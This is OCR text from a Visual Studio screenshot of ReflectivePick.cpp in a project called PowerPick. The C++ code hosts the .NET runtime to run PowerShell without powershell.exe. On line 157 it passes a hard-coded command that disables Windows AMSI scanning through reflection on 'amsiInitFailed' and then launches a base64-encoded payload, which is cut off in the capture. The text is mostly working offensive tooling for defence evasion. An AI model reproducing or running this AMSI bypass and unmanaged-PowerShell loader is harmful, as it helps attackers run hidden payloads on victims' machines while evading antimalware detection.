 PowerPick - Microsoft Visual Studio
Edit View Project Build Debug Team Tools Test Analyze Window Help
Debug Mixed Platforms Start
ReflectivePick.cpp Program.cs
ReflectivePick (Global Scope) VoidFunc()
invokemethod(sptype
Aa Abl .* Entire Solution
142 {
143 wprintf(L"Failed to load the assembly w/hr 0x%08lx\n", hr);
144 goto Cleanup;
145 }
146
147 // Get the Type of PowerShellRunner.
148 hr = spAssembly->GetType_2(bstrClassName, &spType);
149 if (FAILED(hr))
150 {
151 wprintf(L"Failed to get the Type interface w/hr 0x%08lx\n", hr);
152 goto Cleanup;
153 }
154
155 // Call the static method of the class
156 //wchar_t* argument = L"$ExecutionContext.SessionState.LanguageMode | Out-File -FilePath c:\\windows\\tasks\\test2.txt";
157 wchar_t* argument = L"[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true);$encoded = \"SQBGACgAJABQAFMAVgBFAFIAcwBpAG
158 //Output debug
159 //DWORD pid = GetCurrentProcessId();
160 //wchar_t msg[100];
161 //swprintf_s(msg,L"Powershell running from pid %d!",pid);
162 //MessageBox(NULL,msg,L"Info",MB_OK);
163
164 InvokeMethod(spType, L"InvokePS", argument);
165
166 Cleanup:
167
168 if (pMetaHost)
169 {
170 pMetaHost->Release();
171 pMetaHost = NULL;
172 }
173 if (pRuntimeInfo)
174 {
175 pRuntimeInfo->Release();